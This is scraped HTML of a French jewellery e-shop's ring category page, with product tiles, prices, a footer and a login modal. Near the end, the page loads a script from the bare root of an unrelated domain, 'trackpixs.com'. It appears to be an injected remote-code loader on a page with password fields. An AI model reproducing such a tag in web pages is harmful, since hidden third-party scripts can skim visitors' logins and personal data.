  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1452-bague-doree-croix-acier-inoxydable-316l.html">Bague Dorée Croix - Acier...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable en Acier Inoxydable  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="15">15,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1451" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1451"></div>

    	<a href="https://www.palomabijoux.com/larges/1451-bague-pierre-nacree-doree-acier-inoxydable-316l.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10282-home_default/bague-pierre-nacree-doree-acier-inoxydable-316l.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10282-large_default/bague-pierre-nacree-doree-acier-inoxydable-316l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1451"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau produit</li>
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1451-bague-pierre-nacree-doree-acier-inoxydable-316l.html">Bague Pierre Nacrée Dorée -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable en Acier Inoxydable  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23">23,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1432" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1432"></div>

    	<a href="https://www.palomabijoux.com/larges/1432-bague-pierre-naturelle-oeil-de-chat-blanc.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10155-home_default/bague-pierre-naturelle-oeil-de-chat-blanc.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10155-large_default/bague-pierre-naturelle-oeil-de-chat-blanc.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1432"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1432-bague-pierre-naturelle-oeil-de-chat-blanc.html">Bague Pierre Naturelle -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable Oeil de Chat en pierres naturelles et laiton 14K de haute qualité  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25">25,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1431" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1431"></div>

    	<a href="https://www.palomabijoux.com/larges/1431-bague-pierre-naturelle-oeil-de-chat-orange.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10152-home_default/bague-pierre-naturelle-oeil-de-chat-orange.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10152-large_default/bague-pierre-naturelle-oeil-de-chat-orange.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1431"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1431-bague-pierre-naturelle-oeil-de-chat-orange.html">Bague Pierre Naturelle -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable Oeil de Chat en pierres naturelles et laiton 14K de haute qualité  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25">25,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1430" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1430"></div>

    	<a href="https://www.palomabijoux.com/larges/1430-bague-pierre-naturelle-oeil-de-chat-rose-clair.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10147-home_default/bague-pierre-naturelle-oeil-de-chat-rose-clair.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10147-large_default/bague-pierre-naturelle-oeil-de-chat-rose-clair.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1430"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1430-bague-pierre-naturelle-oeil-de-chat-rose-clair.html">Bague Pierre Naturelle -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable Oeil de Chat en pierres naturelles et laiton 14K de haute qualité  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25">25,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1429" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1429"></div>

    	<a href="https://www.palomabijoux.com/larges/1429-bague-pierre-naturelle-oeil-de-chat-violet-prune.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10144-home_default/bague-pierre-naturelle-oeil-de-chat-violet-prune.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10144-large_default/bague-pierre-naturelle-oeil-de-chat-violet-prune.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1429"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1429-bague-pierre-naturelle-oeil-de-chat-violet-prune.html">Bague Pierre Naturelle -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable Oeil de Chat en pierres naturelles et laiton 14K de haute qualité  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25">25,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1428" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1428"></div>

    	<a href="https://www.palomabijoux.com/larges/1428-bague-pierre-naturelle-oeil-de-chat-marron-kaki.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10140-home_default/bague-pierre-naturelle-oeil-de-chat-marron-kaki.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10140-large_default/bague-pierre-naturelle-oeil-de-chat-marron-kaki.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1428"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1428-bague-pierre-naturelle-oeil-de-chat-marron-kaki.html">Bague Pierre Naturelle -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable Oeil de Chat en pierres naturelles et laiton 14K de haute qualité  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25">25,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1427" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1427"></div>

    	<a href="https://www.palomabijoux.com/larges/1427-bague-pierre-naturelle-oeil-de-chat-marron-chocolat.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10135-home_default/bague-pierre-naturelle-oeil-de-chat-marron-chocolat.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10135-large_default/bague-pierre-naturelle-oeil-de-chat-marron-chocolat.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1427"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1427-bague-pierre-naturelle-oeil-de-chat-marron-chocolat.html">Bague Pierre Naturelle -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable Oeil de Chat en pierres naturelles et laiton 14K de haute qualité  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25">25,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1426" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1426"></div>

    	<a href="https://www.palomabijoux.com/larges/1426-bague-pierre-naturelle-oeil-de-chat-vert-pomme.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10131-home_default/bague-pierre-naturelle-oeil-de-chat-vert-pomme.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10131-large_default/bague-pierre-naturelle-oeil-de-chat-vert-pomme.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1426"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1426-bague-pierre-naturelle-oeil-de-chat-vert-pomme.html">Bague Pierre Naturelle -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable Oeil de Chat en pierres naturelles et laiton 14K de haute qualité  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25">25,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-4 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1425" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">

	<div class="leo-more-info" data-idproduct="1425"></div>

    	<a href="https://www.palomabijoux.com/larges/1425-bague-pierre-naturelle-oeil-de-chat-vert-kaki.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.palomabijoux.com/10128-home_default/bague-pierre-naturelle-oeil-de-chat-vert-kaki.jpg"
		alt = ""
		data-full-size-image-url = "https://www.palomabijoux.com/10128-large_default/bague-pierre-naturelle-oeil-de-chat-vert-kaki.jpg"
	  >
	  		<span class="product-additional" data-idproduct="1425"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<div class="functional-buttons clearfix"></div></div>
    <div class="product-meta"><div class="p-name">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.palomabijoux.com/larges/1425-bague-pierre-naturelle-oeil-de-chat-vert-kaki.html">Bague Pierre Naturelle -...</a></h3>



  <div class="product-description-short" itemprop="description">  Bague ajustable Oeil de Chat en pierres naturelles et laiton 14K de haute qualité  
 Une très belle qualité et excellente tenue dans le temps </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div><div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="25">25,00 €</span>
              </span>

              

              
            </div>
                  
</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-5 text-md-left text-xs-center">
    
      Affichage 1-12 de 91 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-7">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.palomabijoux.com/30-pierres"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.palomabijoux.com/30-pierres?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.palomabijoux.com/30-pierres?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
                          <span class="spacer">&hellip;</span>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.palomabijoux.com/30-pierres?page=8"
                class="js-search-link"
              >
                                  8
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.palomabijoux.com/30-pierres?page=2"
                class="next js-search-link"
              >
                                  <span>Suivant</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6476014824453165" data-toggle="collapse">
                    <h4 class="title_block">
	                SERVICE CLIENTS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6476014824453165">
                                                                        <li><a href="#" target="_self">Tél: +33 4 78 52 40 67</a></li>
                                                                                                <li><a href="https://www.palomabijoux.com/nous-contacter" target="_self">Contact</a></li>
                                                                                                <li><a href="https://www.palomabijoux.com/mon-compte" target="_self">Mon Compte</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_34403885597948344" data-toggle="collapse">
                    <h4 class="title_block">
	                INFORMATIONS
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_34403885597948344">
                                                                        <li><a href="https://www.palomabijoux.com/content/10-conditions-generales-de-vente" target="_self">CGV</a></li>
                                                                                                <li><a href="https://www.palomabijoux.com/content/2-mentions-legales" target="_self">Mentions Légales</a></li>
                                                                                                <li><a href="https://www.palomabijoux.com/content/7-politique-rgpd" target="_self">Politique de Confidentialité</a></li>
                                                                                                <li><a href="https://www.palomabijoux.com/content/4-a-propos" target="_self">À Propos</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Ne ratez pas nos actualités !</h3>
  <div class="block_content">
    <form action="https://www.palomabijoux.com/#footer" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                                      
                      </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Saisissez votre email"
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Souscrire"
            >
              <i class="fa fa-envelope"></i><span>OK</span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-notice">
          <!-- <p><span>*</span></p> -->
        </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Suivez-nous sur les réseaux sociaux !</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/bijouxpalomalyon/" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/paloma_bijoux/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 text-lg-right text-md-right text-sm-center text-xs-center   ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© Paloma Bijoux 2020</div></div>
    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.palomabijoux.com/themes/at_oreo/assets/cache/bottom-bfe2d0254.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
